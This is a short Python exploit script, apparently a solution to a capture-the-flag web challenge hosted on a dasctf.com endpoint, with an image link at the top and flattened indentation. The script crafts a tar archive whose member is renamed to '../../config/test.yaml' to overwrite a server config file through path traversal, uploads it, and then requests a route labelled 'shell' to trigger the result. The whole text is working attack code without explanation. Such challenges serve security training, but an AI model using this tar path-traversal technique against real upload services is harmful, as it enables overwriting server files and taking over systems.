 2
import requests as req
import tarfile
def changeFileName(filename):
filename.name = '../../config/test.yaml'
return filename
with tarfile.open("exp.tar", "w") as tar:
tar.add('test.yaml', filter=changeFileName)
def upload():
url = 'http://8000.endpoint-193ac7c4f36c4543ba6970dff264c22b.m.ins.cloud.dasctf.com:81/upload'
response = req.post(url=url, files={"file": open("exp.tar", 'rb')})
print(response.text)
def shell():
url = 'http://8000.endpoint-193ac7c4f36c4543ba6970dff264c22b.m.ins.cloud.dasctf.com:81/src?username=test'
response = req.get(url=url)
print(response.text)
if __name__ == "__main__":
upload()
shell()